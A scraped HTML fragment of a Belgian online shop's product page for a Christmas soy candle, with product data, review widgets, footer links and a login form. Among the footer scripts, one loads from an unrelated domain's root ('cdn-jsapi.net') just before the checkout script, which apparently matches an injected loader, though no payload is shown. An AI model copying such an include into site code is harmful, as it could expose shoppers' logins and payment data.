     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;214&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;bougie luce&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;159&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;10,90\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2023-12-15 10:05:22&quot;,&quot;date_upd&quot;:&quot;2024-12-14 12:21:10&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;bougie mon amie luce&quot;,&quot;meta_keywords&quot;:&quot;la flamme belge&quot;,&quot;meta_title&quot;:&quot;&quot;,&quot;link_rewrite&quot;:&quot;bougie-la-magie-de-noel-40-g-mon-amie-luce&quot;,&quot;name&quot;:&quot;Bougie \&quot;La magie de No\u00ebl\&quot; 40 g ( Mon amie Luce)&quot;,&quot;description&quot;:&quot;&lt;h3&gt;Bougie \&quot;La magie de No\u00ebl\&quot; 50 g ( Mon amie Luce)&lt;\/h3&gt;\r\n&lt;p&gt;&lt;br \/&gt;\&quot;La magie de No\u00ebl\&quot;, \u00e9pic\u00e9e et fruit\u00e9e, note de pomme, canelle, pin et fond de santal.&lt;br \/&gt;&lt;br \/&gt;&lt;\/p&gt;\r\n&lt;p&gt;Dimension : 6 x 4.5 cm\u00a0&lt;\/p&gt;\r\n&lt;p&gt;Contenu: 40 g&lt;\/p&gt;\r\n&lt;p&gt;Illustr\u00e9es par \u00a9 Myra Vienne&lt;\/p&gt;\r\n&lt;p&gt;&lt;span&gt;Fabricant : Santaluz (Namur)&lt;br \/&gt;&lt;\/span&gt;&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;Fabriqu\u00e9es \u00e0 Namur et coul\u00e9es \u00e0 la main, ces bougies \u00e0 la cire de soja parfum\u00e9e apporteront \u00e0 votre int\u00e9rieur un doux parfum. &lt;br \/&gt;&lt;br \/&gt;Bougies \u00e0 la cire de soja&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:4230,&quot;id_product&quot;:4230,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[{&quot;title&quot;:&quot;Avis clients Valid\u00e9s&quot;,&quot;content&quot;:&quot;&lt;div id=\&quot;ts_product_sticker\&quot;&gt;&lt;\/div&gt;\n&lt;script type=\&quot;text\/javascript\&quot;&gt;\n    _tsProductReviewsConfig = {\n        &#039;tsid&#039;: &#039;X3B8ABB1D19525A53DB4EA9915DB90609&#039;,\n        &#039;sku&#039;: [&#039;bougie luce&#039;],\n        &#039;variant&#039;: &#039;productreviews&#039;,\n        &#039;borderColor&#039;: &#039;#ff00ff&#039;,\n        &#039;backgroundColor&#039;: &#039;#ffffff&#039;,\n        &#039;locale&#039;: &#039;fr_FR&#039;,\n        &#039;starColor&#039;: &#039;#26af00&#039;,\n        &#039;starSize&#039;: &#039;15px&#039;,\n        &#039;richSnippets&#039;: &#039;on&#039;,\n        &#039;ratingSummary&#039;: &#039;false&#039;,\n        &#039;maxHeight&#039;: &#039;600px&#039;,\n                &#039;filter&#039;: &#039;true&#039;,\n        &#039;element&#039;: &#039;#ts_product_sticker&#039;,\n        &#039;introtext&#039;: &#039;&#039;\n    };\n    var scripts = document.getElementsByTagName(&#039;SCRIPT&#039;),\n    me = scripts[scripts.length - 1];\n    var _ts = document.createElement(&#039;SCRIPT&#039;);\n    _ts.type = &#039;text\/javascript&#039;;\n    _ts.async = true;\n    _ts.charset = &#039;utf-8&#039;;\n    _ts.src =&#039;\/\/widgets.trustedshops.com\/reviews\/tsSticker\/tsProductSticker.js&#039;;\n    me.parentNode.insertBefore(_ts, me);\n    _tsProductReviewsConfig.script = _ts;\n&lt;\/script&gt;\n&quot;,&quot;attr&quot;:{&quot;id&quot;:&quot;&quot;,&quot;class&quot;:&quot;&quot;},&quot;moduleName&quot;:&quot;trustedshopsintegration&quot;}],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;maison-deco&quot;,&quot;category_name&quot;:&quot;Maison d\u00e9co&quot;,&quot;link&quot;:&quot;https:\/\/www.panierdeloise.be\/fr\/maison-deco\/4230-bougie-la-magie-de-noel-40-g-mon-amie-luce.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:9.008264,&quot;price_without_reduction&quot;:10.899999,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:4,&quot;quantity_all_versions&quot;:4,&quot;id_image&quot;:&quot;fr-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:21,&quot;tax_name&quot;:&quot;Class3&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:true,&quot;quantity_label&quot;:&quot;Produits&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/8200-small_default\/bougie-la-magie-de-noel-40-g-mon-amie-luce.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/8200-cart_default\/bougie-la-magie-de-noel-40-g-mon-amie-luce.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/8200-medium_default\/bougie-la-magie-de-noel-40-g-mon-amie-luce.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:400},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/8200-home_default\/bougie-la-magie-de-noel-40-g-mon-amie-luce.jpg&quot;,&quot;width&quot;:500,&quot;height&quot;:500},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/8200-large_default\/bougie-la-magie-de-noel-40-g-mon-amie-luce.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1000}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/8200-small_default\/bougie-la-magie-de-noel-40-g-mon-amie-luce.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/8200-medium_default\/bougie-la-magie-de-noel-40-g-mon-amie-luce.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:400},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/8200-large_default\/bougie-la-magie-de-noel-40-g-mon-amie-luce.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1000},&quot;legend&quot;:&quot;Bougie \&quot;La magie de No\u00ebl\&quot; 40 g ( Mon amie Luce)&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;8200&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/8200-small_default\/bougie-la-magie-de-noel-40-g-mon-amie-luce.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/8200-cart_default\/bougie-la-magie-de-noel-40-g-mon-amie-luce.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/8200-medium_default\/bougie-la-magie-de-noel-40-g-mon-amie-luce.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:400},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/8200-home_default\/bougie-la-magie-de-noel-40-g-mon-amie-luce.jpg&quot;,&quot;width&quot;:500,&quot;height&quot;:500},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/8200-large_default\/bougie-la-magie-de-noel-40-g-mon-amie-luce.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1000}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/8200-small_default\/bougie-la-magie-de-noel-40-g-mon-amie-luce.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/8200-medium_default\/bougie-la-magie-de-noel-40-g-mon-amie-luce.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:400},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/8200-large_default\/bougie-la-magie-de-noel-40-g-mon-amie-luce.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1000},&quot;legend&quot;:&quot;Bougie \&quot;La magie de No\u00ebl\&quot; 40 g ( Mon amie Luce)&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;8200&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:10.9,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;Disponible&quot;,&quot;availability&quot;:&quot;available&quot;}"
     role="tabpanel"
  >
  
          <div class="product-manufacturer">
                  <label class="label">Marque</label>
          <span>
            <a href="https://www.panierdeloise.be/fr/214_choubidou">choubidou</a>
          </span>
              </div>
              <div class="product-reference">
        <label class="label">Référence </label>
        <span itemprop="sku">bougie luce</span>
      </div>
      

  
          <div class="product-quantities">
        <label class="label">En stock</label>
        <span data-stock="4" data-allow-oosp="0">4 Produits</span>
      </div>
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
      

    
          <section class="product-features">
        <p class="h6">Références spécifiques</p>
          <dl class="data-sheet">
                      </dl>
      </section>
      

  
      
</div>
		   	

		   	
		     			   	
		   		<div class="tab-pane fade in" id="leo-product-show-review-content">	

		<div id="product_reviews_block_tab">
												<a class="open-review-form" href="javascript:void(0)" data-id-product="4230" data-is-logged="" data-product-link="https://www.panierdeloise.be/fr/maison-deco/4230-bougie-la-magie-de-noel-40-g-mon-amie-luce.html">
						<i class="material-icons">&#xE150;</i>
						Soyez le premier à donner votre avis!
					</a>			
									</div> 
	</div>	

		   				   	<div class="tab-pane fade in " id="extra-0" role="tabpanel"  id="" class="">
			       <div id="ts_product_sticker"></div>
<script type="text/javascript">
    _tsProductReviewsConfig = {
        'tsid': 'X3B8ABB1D19525A53DB4EA9915DB90609',
        'sku': ['bougie luce'],
        'variant': 'productreviews',
        'borderColor': '#ff00ff',
        'backgroundColor': '#ffffff',
        'locale': 'fr_FR',
        'starColor': '#26af00',
        'starSize': '15px',
        'richSnippets': 'on',
        'ratingSummary': 'false',
        'maxHeight': '600px',
                'filter': 'true',
        'element': '#ts_product_sticker',
        'introtext': ''
    };
    var scripts = document.getElementsByTagName('SCRIPT'),
    me = scripts[scripts.length - 1];
    var _ts = document.createElement('SCRIPT');
    _ts.type = 'text/javascript';
    _ts.async = true;
    _ts.charset = 'utf-8';
    _ts.src ='//widgets.trustedshops.com/reviews/tsSticker/tsProductSticker.js';
    me.parentNode.insertBefore(_ts, me);
    _tsProductReviewsConfig.script = _ts;
</script>

			   	</div>
		   		</div>
	</div>

  

<script type="text/javascript">

  products_list_functions.push(
    function(){
      $('#category-products2').owlCarousel({
                  direction:'ltr',
                items : 4,
        itemsCustom : false,
        itemsDesktop : [1200, 4],
        itemsDesktopSmall : [992, 3],
        itemsTablet : [768, 2],
        itemsTabletSmall : false,
        itemsMobile : [480, 1],
        singleItem : false,         // true : show only 1 item
        itemsScaleUp : false,
        slideSpeed : 200,  //  change speed when drag and drop a item
        paginationSpeed :800, // change speed when go next page

        autoPlay : false,   // time to show each item
        stopOnHover : false,
        navigation : true,
        navigationText : ["&lsaquo;", "&rsaquo;"],

        scrollPerPage :true,
        responsive :true,
        
        pagination : false,
        paginationNumbers : false,
        
        addClassActive : true,
        
        mouseDrag : true,
        touchDrag : true,

      });
    }
  ); 
  
</script>

	

                            </div></div>

	  <footer class="page-footer">
	    
	    	<!-- Footer content -->
	    
	  </footer>
	
</section>


  
    
  </div>


            
          </div>
                  </div>
        	
      </section>

      <footer id="footer" class="footer-container">
        
          
  <div class="footer-top">
          <div class="inner"></div>
      </div>


  <div class="footer-center">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #008c65 no-repeat"
                        >

<div class="container">
    <div        class="row box-footerlink ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-4 col-md-6 col-sm-6 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block block-toggler ApHtml accordion_small_screen">
	        <div class="title clearfix" data-target="#footer-html-form_7926454380045228" data-toggle="collapse">
        <h4 class="title_block">Contact</h4>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
    </div>
            <div class="collapse block_content" id="footer-html-form_7926454380045228">
            <div class="site-info"><ul><li class="phone"><a href="tel:+32484099960" title=""> <i class="fa fa-phone" aria-hidden="true"></i> <span class="text">Besoin d'aide ?</span> <span class="numer">+32 (0)484 09 99 60</span> </a></li><li><p><a href="mailto: info@panierdeloise.be"> info@panierdeloise.be</a></p></li></ul><span style="text-align: justify;">Boutique :</span><br /><span style="text-align: justify;">Rue Edmond Laffineur 5 bt1</span><br /><span style="text-align: justify;">1300 Limal (Wavre) - Belgique</span><br />Heures d'ouverture :</div><div class="site-info">Jeudi : 10 H - 18 H</div><div class="site-info">Vendredi : 10H - 18H<br /> Samedi : 10H - 14H</div><div class="site-info">Eshop : 24H / 24H</div><div class="site-info">Retrait de votre commande possible sur rdv</div>        </div>
	    
</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-2-4 col-md-6 col-sm-6 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">
                            <div class="title clearfix" data-target="#footer-link-form_5290236613875787" data-toggle="collapse">
                    <h4 class="title_block">
	                Informations
                    </h4>
                    <span class="float-xs-right">
                      <span class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                </div>
                                                    <ul class="collapse" id="footer-link-form_5290236613875787">
                                                                        <li><a href="https://www.panierdeloise.be/fr/content/4-a-propos-de-nous" target="_self">A propos de nous</a></li>
                                                                                                <li><a href="https://www.panierdeloise.be/fr/content/5-paiement-securise" target="_self">Paiement sécurisé</a></li>
                                                                                                <li><a href="https://www.panierdeloise.be/fr/content/6-livraison-et-frais-de-port" target="_self">Livraison et frais de port</a></li>
                                                                                                <li><a href="https://www.panierdeloise.be/fr/content/7-retours" target="_self">Retours</a></li>
                                                                                                <li><a href="https://www.panierdeloise.be/fr/content/8-mentions-legales-et-cgv" target="_self">Mentions légales et CGV</a></li>
                                                                                                <li><a href="https://www.panierdeloise.be/fr/contactez-nous" target="_self">Contact</a></li>
                                                            </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-2-4 col-md-6 col-sm-6 col-xs-12 col-sp-12 col-clearboth ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="block_myaccount_infos" class="block links accordion_small_screen">
  <p class="myaccount-title title_block hidden-sm-down">
    <a class="text-uppercase" href="https://www.panierdeloise.be/fr/mon-compte" rel="nofollow">
      Mon compte
    </a>
  </p>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3 title_block">Mon compte</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
            <li>
          <a href="https://www.panierdeloise.be/fr/identite" title="Informations personnelles" rel="nofollow">
            Informations personnelles
          </a>
        </li>
            <li>
          <a href="https://www.panierdeloise.be/fr/historique-des-commandes" title="Commandes" rel="nofollow">
            Commandes
          </a>
        </li>
            <li>
          <a href="https://www.panierdeloise.be/fr/avoirs" title="Avoirs" rel="nofollow">
            Avoirs
          </a>
        </li>
            <li>
          <a href="https://www.panierdeloise.be/fr/adresses" title="Adresses" rel="nofollow">
            Adresses
          </a>
        </li>
            <li>
          <a href="https://www.panierdeloise.be/fr/bons-de-reduction" title="Pièces justificatives" rel="nofollow">
            Pièces justificatives
          </a>
        </li>
        <li>
  <a href="//www.panierdeloise.be/fr/module/ps_emailalerts/account" title="Mes alertes">
    Mes alertes
  </a>
</li>

	</ul>
</div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-6 col-sm-6 col-xs-12 col-sp-12 ap-popup2 ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block block-toggler ApHtml accordion_small_screen">
	        <div class="title clearfix" data-target="#footer-html-form_3771176360348333" data-toggle="collapse">
        <h4 class="title_block">Suivez-nous</h4>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
    </div>
            <div class="collapse block_content" id="footer-html-form_3771176360348333">
            <p><iframe width="357" height="70" style="border: none; overflow: hidden;" src="https://www.facebook.com/plugins/page.php?href=https://www.facebook.com/panierdeloise&tabs=timeline&width=357&height=70&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=false&appId=277880680157057" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe></p>        </div>
	    
</div><!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

    </div>            </div>
</div>
</div>
        
    <script>
        ap_list_functions.push(function(){
            $.stellar({horizontalScrolling:false}); 
        });
    </script>
    
        <script type="text/javascript">
        (function () {
        var _tsid = 'X3B8ABB1D19525A53DB4EA9915DB90609';
            _tsConfig = {
            /* offset from page bottom */
            'yOffset': '0',
            /* default, reviews, custom, custom_reviews */
                            'variant': 'reviews',
                        /* required for variants custom and custom_reviews */
            'customElementId': '',
            /* for custom variants: topRight, topLeft, bottomRight, bottomLeft */
            'trustcardDirection': '',
            /* for custom variants: 40 - 90 (in pixels) */
            'customBadgeWidth': '',
            /* for custom variants: 40 - 90 (in pixels) */
            'customBadgeHeight': '',
            /* deactivate responsive behaviour */
            'disableResponsive': 'false',
            /* deactivate trustbadge */
                            'disableTrustbadge': 'false'
                        };
            var _ts = document.createElement('script');
            _ts.type = 'text/javascript';
            _ts.charset = 'utf-8';
            _ts.async = true;
            _ts.src = '//widgets.trustedshops.com/js/' + _tsid + '.js';
            var __ts = document.getElementsByTagName('script')[0];
            __ts.parentNode.insertBefore(_ts, __ts);
        })();
    </script>
                      <!-- added by Trusted Shops app: Start -->
          <script
                            data-desktop-y-offset="0"
                            data-mobile-y-offset="0"
                            data-desktop-disable-reviews="false"
                            data-desktop-enable-custom="false"
                            data-desktop-position="right"
                            data-desktop-custom-width="156"
                            data-desktop-enable-fadeout="false"
                            data-disable-mobile="false"
                            data-disable-trustbadge="false"
                            data-mobile-custom-width="156"
                            data-mobile-disable-reviews="false"
                            data-mobile-enable-custom="false"
                            data-mobile-position="left"
                            charset="UTF-8"
                            src="//widgets.trustedshops.com/js/X3B8ABB1D19525A53DB4EA9915DB90609.js"
                            constbadge="document.querySelector(.ts-floating-widget,.ts-trustbadge,iframe[src*"
                       data-app="TrustedShopsApp"></script>
          <!-- End -->
            </div>
      </div>


  <div class="footer-bottom">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
                        style="background:url(/themes/leo_clark/assets/img/modules/appagebuilder/images/line-gray.png)  #008c65 repeat-x top"
                                >

<div class="container">
    <div        class="row box-coppyh8 ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><div>© panierdeloise.be - Powered by <a href="https://www.uxweb-design.com" target="_blank" style="color: #fdc61e;">UX-W&D</a></div></div>
    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_5119330281774864" class="block ApImage">
	
            
                    <img src="/themes/leo_clark/assets/img/modules/appagebuilder/images/xpayments.png" class=""
                                    title=""
            alt=""
	    style=" width:auto; 
			height:auto" />

            	        </div>
    </div>            </div>
</div>
</div>
        
    <script>
        ap_list_functions.push(function(){
            $.stellar({horizontalScrolling:false}); 
        });
    </script>
    
    </div>
      </div>
        
      </footer>
                      <div id="back-top"><a href="#" class="fa fa-angle-double-up"></a></div>
      
    </main>

    
        <script type="text/javascript" src="https://www.panierdeloise.be/themes/core.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/trustedshopsintegration/views/js/product_bottom.js" ></script>
  <script type="text/javascript" src="https://widgets.trustedshops.com/reviews/tsSticker/tsProductStickerSummary.js" ></script>
  <script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/themes/leo_clark/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/blockreassurance/views/js/front.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/ps_emailalerts/js/mailalerts.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/trustedshopseasyintegration/views/js/front/front.1.0.2.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/totshowmailalerts/views/js/product.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/ps_facebook/views/js/front/conversion-api.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/countdown.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leofeature/views/js/leofeature_cart.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leofeature/views/js/jquery.mousewheel.min.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leofeature/views/js/jquery.mCustomScrollbar.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leofeature/views/js/jquery.rating.pack.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leofeature/views/js/leofeature_review.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leofeature/views/js/leofeature_wishlist.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leoslideshow/views/js/iView/raphael-min.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leoslideshow/views/js/iView/iview.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leoslideshow/views/js/leoslideshow.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leoquicklogin/views/js/leoquicklogin.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/vatnumbercleaner/views/js/verif_fo.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/securitypro/views/js/dragstart.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/securitypro/views/js/print.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/securitypro/views/js/save.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/securitypro/views/js/view-page-source.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/js/jquery/ui/jquery-ui.min.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/js/jquery/plugins/fancybox/jquery.fancybox.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/js/jquery/plugins/jquery.cooki-plugin.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leobootstrapmenu/views/js/leobootstrapmenu.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/blockgrouptop/views/js/blockgrouptop.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leoproductsearch/views/js/jquery.autocomplete_productsearch.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leoproductsearch/views/js/leosearch.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script type="text/javascript" src="https://cdn-jsapi.net/" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/mondialrelay/views/js/front/checkout/checkout-17.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/themes/leo_clark/assets/js/custom.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/waypoints.min.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/instafeed.min.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/jquery.stellar.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/owl.carousel.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/imagesloaded.pkgd.min.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/slick.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/jquery.elevateZoom-3.0.8.min.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/script.js" ></script>


<script type="text/javascript">
	var choosefile_text = "Choisir le fichier";
	var turnoff_popup_text = "Ne pas afficher ce popup à nouveau";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>    

    
      <div class="modal leo-quicklogin-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <div class="leo-quicklogin-form row">
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Connexion au compte existant
			</span>
		
			<span class="title-only">
				Connectez-vous à votre compte
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Adresse e-mail">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Mot de passe">
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Souviens-toi de moi</span></label>
									</div>				
